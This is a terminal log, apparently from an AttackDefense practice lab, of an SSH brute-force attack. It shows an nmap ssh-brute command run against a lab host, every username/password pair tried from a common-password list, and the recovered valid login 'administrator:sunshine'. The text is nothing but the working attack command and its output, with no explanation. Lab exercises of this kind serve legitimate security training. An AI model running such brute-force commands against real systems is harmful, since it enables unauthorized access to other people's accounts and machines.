 root@attackdefense:~# nmap --script ssh-brute --script-args userdb=/root/user 192.74.119.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-09-28 21:03 UTC
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:password
NSE: [ssh-brute] Trying username/password pair: administrator:iloveyou
NSE: [ssh-brute] Trying username/password pair: administrator:princess
NSE: [ssh-brute] Trying username/password pair: administrator:12345678
NSE: [ssh-brute] Trying username/password pair: administrator:1234567
NSE: [ssh-brute] Trying username/password pair: administrator:abc123
NSE: [ssh-brute] Trying username/password pair: administrator:nicole
NSE: [ssh-brute] Trying username/password pair: administrator:daniel
NSE: [ssh-brute] Trying username/password pair: administrator:monkey
NSE: [ssh-brute] Trying username/password pair: administrator:babygirl
NSE: [ssh-brute] Trying username/password pair: administrator:qwerty
NSE: [ssh-brute] Trying username/password pair: administrator:lovely
NSE: [ssh-brute] Trying username/password pair: administrator:654321
NSE: [ssh-brute] Trying username/password pair: administrator:michael
NSE: [ssh-brute] Trying username/password pair: administrator:jessica
NSE: [ssh-brute] Trying username/password pair: administrator:111111
NSE: [ssh-brute] Trying username/password pair: administrator:ashley
NSE: [ssh-brute] Trying username/password pair: administrator:000000
NSE: [ssh-brute] Trying username/password pair: administrator:iloveu
NSE: [ssh-brute] Trying username/password pair: administrator:michelle
NSE: [ssh-brute] Trying username/password pair: administrator:tigger
NSE: [ssh-brute] Trying username/password pair: administrator:sunshine
Nmap scan report for target-1 (192.74.119.3)
Host is up (0.0000090s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     administrator:sunshine - Valid credentials
|_  Statistics: Performed 27 guesses in 8 seconds, average tps: 3.4
MAC Address: 02:42:C0:4A:77:03 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.99 seconds